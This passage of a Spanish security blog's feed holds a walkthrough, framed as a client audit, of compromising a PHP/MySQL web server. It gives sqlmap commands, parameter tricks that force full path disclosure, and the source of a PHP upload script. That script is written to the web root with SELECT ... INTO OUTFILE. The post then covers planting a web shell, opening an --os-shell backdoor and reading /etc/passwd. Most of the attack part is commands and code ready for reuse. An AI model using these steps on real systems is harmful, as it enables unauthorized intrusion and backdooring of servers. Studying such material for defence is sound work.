esta DB obtendremos los respectivos datos reales para poder logearnos satisfactoriamente en el LOGIN que tanto deseamos ;)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEspero les sirva.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaludos.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/twitter.com\/CalebDrugs\"\u003E@CalebDrugs\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5761209687816946315\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/sqli-utilizando-metodo-post-con-sqlmap.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5761209687816946315"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5761209687816946315"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/sqli-utilizando-metodo-post-con-sqlmap.html","title":"SQLi utilizando método POST con SQLMap"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13102860792372024874"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/259lw8z_th.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8261247240283779090"},"published":{"$t":"2013-01-10T21:07:00.003-03:00"},"updated":{"$t":"2013-01-10T22:09:41.542-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SQLMap"}],"title":{"type":"text","$t":"Conseguir Shell por SQLi con SQLMap"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/2466wqc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i48.tinypic.com\/2466wqc.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace algunos días auditando un Servidor Web (universidad) basada en Apache 1.3.26, PHP 4.2.1 a un cliente, me tope con la típica vulnerabilidad de Inyección de Código Sql, la cual permite fácilmente obtener toda la base de datos del servidor, entonces de inmediato empece a inyectar manualmente pero para mi suerte!!! ninguna de las inyecciones y bypasses dio resultado, entonces me pregunte ¿Por que? si es una vulnerabilidad peligrosa y fácilmente explotable, pero luego analizando nuevamente di con el resultado que era un simple FP (falso positivo).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de terminar el nuevo análisis \u0026nbsp;encontré otra vulnerabilidad de Inyección de Código Sql, mostrándome el famoso error:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003EYou have an error in your SQL syntax near '' order by gal_id desc limit 5' at line 1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntonces basándome en el resultado anterior del FP, decidí utilizar la famosa herramienta SQLMap para comprobar si realmente el sitio era vulnerable a esta inyección \u0026nbsp;para ello use el comando mas simple pero muchas veces eficiente que cuenta SQLMap:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --dbs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero para mi mayor suerte! la herramienta devolvió el siguiente resultado:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i50.tinypic.com\/2dqrrzr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i50.tinypic.com\/2dqrrzr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\nA partir de ese error empece a preocuparme! pues el cliente necesitaba el trabajo lo mas antes posible, pero como para mi no hay nada imposible \u003Ci\u003E(sin presumir),\u003C\/i\u003E opte por utilizar las técnicas y comandos mas avanzados que cuenta SQLMap, pero antes de eso tenia que comprobar si el usuario que estaba inyectando era user o root, para ello utilice el siguiente comando:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --current-user\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nObteniendo el siguiente resultado:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/14bt4df.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i48.tinypic.com\/14bt4df.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAl apreciar el resultado como \"none\" deduje que el usuario era \"root\" entonces en lo primero que pensé fue en subir una web shell desde SQLMap, pero antes de realizar ese paso, tenia que obtener un\u0026nbsp;\u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Full_Path_Disclosure\"\u003EFull Path Disclosure\u003C\/a\u003E\u0026nbsp;pero \u003Cspan style=\"color: lime;\"\u003E¿Para que necesito un FPD?\u003C\/span\u003E muy facil, al momento que necesitemos subir una web shell desde SQLMap, esta nos pedirá que coloquemos el PATH completo del servidor, caso contrario esta no dará resultado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cu\u003EEjemplos de obtener un Full Path Disclosure mediante Sql Injection:\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep\u003C\/span\u003E Veremos un Sql Injection\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=[]isep\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=huey\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep!\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003Ehttp:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra='isep'\u003C\/span\u003E Veremos un Full Path Disclosure\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOtro método que también funciona para obtener un FPD es cambiando las cookies, por ejemplo si tenemos nuestras cookies \u003Cspan style=\"color: lime;\"\u003EPHPSESSID=13882931834931984318\u003C\/span\u003E simplemente queda borrar los números \u0026nbsp;quedando solamente el \u003Cspan style=\"color: lime;\"\u003EPHPSESSID=\u003C\/span\u003E esto se puede realizar utilizando el Addon\u0026nbsp;\u003Ca href=\"https:\/\/addons.mozilla.org\/es\/firefox\/addon\/live-http-headers\/\"\u003ELive HTTP Headers\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDespués de realizar estos pasos para obtener un Full Path Disclosure, el resultado fue exitoso, mostrándome el siguiente mensaje:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003EWarning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in \/espejo\/htdocs.v2\/portalnuevo\/buscadores\/portal_contenidos.php on line 79\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nConociendo el path completo del servidor, solo me faltaba buscar el código php de un upload para convertirlo en HEX e inyectarlo en el SQLMap. Seguidamente tenia que convertir el siguiente código a HEX:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003E\u0026lt;form enctype=\"multipart\/form-data\" action=\"upload.php\" method=\"POST\"\u0026gt;\u0026lt;input name=\"uploadedfile\" type=\"file\"\/\u0026gt;\u0026lt;input type=\"submit\" value=\"Upload File\"\/\u0026gt;\u0026lt;\/form\u0026gt; \u0026lt;?php $target_path=basename($_FILES['uploadedfile']['name']);if(move_uploaded_file($_FILES['uploadedfile']['tmp_name'],$target_path)){echo basename($_FILES['uploadedfile']['name']).\" has been uploaded\";}else{echo \"Error!\";}?\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAhora entre al sitio web http:\/\/www.string-functions.com\/string-hex.aspx y coloque el código del upload para convertirlo a HEX, dando como resultado lo siguiente:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\[base64]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRealizado todo lo anterior, entre nuevamente a SQLMap y coloque el siguiente comando para moverme por el servidor mediante comandos SQL.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --sql-shell\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: lime;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/14kva89.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i49.tinypic.com\/14kva89.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAhora como ya tenia el control del servidor mediante comandos SQL, tenia que inyectar con \u003Cspan style=\"color: lime;\"\u003ESELECT + 0x + Codigo HEX + INTO OUTFILE + Full Path + Nombre del Upload\u003C\/span\u003E, quedando la inyección de la siguiente manera:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"color: lime; font-family: Courier New, Courier, monospace;\"\u003Eselect [base64]\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cspan style=\"color: lime;\"\u003Einto \"\/espejo\/htdocs.v2\/portalnuevo\/buscadores\/upload.php\";\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEn la cual SQLMap devuelve el siguiente resultado, indicando que el upload subió perfectamente sin problema alguno, como se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/2r4776s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"125\" src=\"http:\/\/i48.tinypic.com\/2r4776s.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAhora solo me quedaba abrir mi navegador y dirigirme a la ruta en la cual subí el upload.php la cual fue totalmente un éxito.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i46.tinypic.com\/9r7qtg.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i46.tinypic.com\/9r7qtg.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nBien ahora como ya tenia el upload.php y mi objetivo era obtener el control total del servidor, subi una web shell la cual se ejecuto perfectamente.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i46.tinypic.com\/10pwpaq.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i46.tinypic.com\/10pwpaq.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E----------------------------------------------------------------------------------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nComo ya es de conocimiento SQLMap contiene una series de comandos que nos ayuda mucho al momento que estamos realizando una auditoria, pues también ofrece un comando para subir una web shell de una forma mas rápida a la forma de dicha herramienta.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nEl comando --os-shell en SQLMap permitirá subir un uploader (sqlmap file uploader) algo parecido a lo anterior pero al estilo SQLMap :)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nPara realizar este paso utilizando dicho comando, teclearemos en la herramienta lo siguiente:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: lime;\"\u003E.\/sqlmap.py -u http:\/\/www.sitio-web.com\/parametro-vulnerable?txt_palabra=isep --os-shell\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nLa herramienta nos preguntara en que lenguaje de programación esta basada el sitio web, en este caso el sitio web que ando auditando esta en PHP, por lo que sqlmap lo enumera como (default) tal cual se muestra en la siguiente imagen:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/2u4r3ar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i45.tinypic.com\/2u4r3ar.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDespués de colocar el numero por default o simplemente presionando enter, la herramienta nos pedirá que coloquemos el path completo del servidor la cual hemos obtenido mediante un Full Path Disclosure, después de ello, confirmaremos dicho path para que la herramienta trate de subir el uplader en el servidor.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i49.tinypic.com\/3505dts.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"26\" src=\"http:\/\/i49.tinypic.com\/3505dts.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSeguidamente si hemos colocado el path correctamente, obtendremos el uploader en el servidor, esta se nombra muchas veces como tmpjdjsk.php.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i45.tinypic.com\/5pqtu8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"97\" src=\"http:\/\/i45.tinypic.com\/5pqtu8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAhora para confirmar y visualizar el uploader que subió la herramienta, abriremos la URL que la misma nos proporciono, apreciando-la de la siguiente manera:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i50.tinypic.com\/20j4uxk.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i50.tinypic.com\/20j4uxk.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDesde allí podemos subir nuestra web shell o cualquier archivo que nos gustaría tener dentro del servidor web.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDespués que la herramienta ha realizado todo lo anterior, nos deja una session del os-shell para movernos por el servidor mediante comandos como ls - dir - cat u otros. Esto se puede ya que en si es un backdoor que SQLMap ha subido al servidor.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEjemplo del comando cat \/etc\/passwd:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i48.tinypic.com\/2motcb9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i48.tinypic.com\/2motcb9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEjemplo del comando uname -a y ls:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i47.tinypic.com\/2dhz6v9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i47.tinypic.com\/2dhz6v9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nY por ultimo la web que hemos auditado ha quedado totalmente vulnerado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBueno, esto fue lo que me paso hace algunos dias, lo escribo no tal solo por aburrirlos, si no para que quiza alguno de ustedes lo ponga en practica en sus Pruebas de Penetración.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEspero les sirva, un saludo y hasta la próxima ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFollowMe:\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/CalebDrugs\" style=\"text-align: 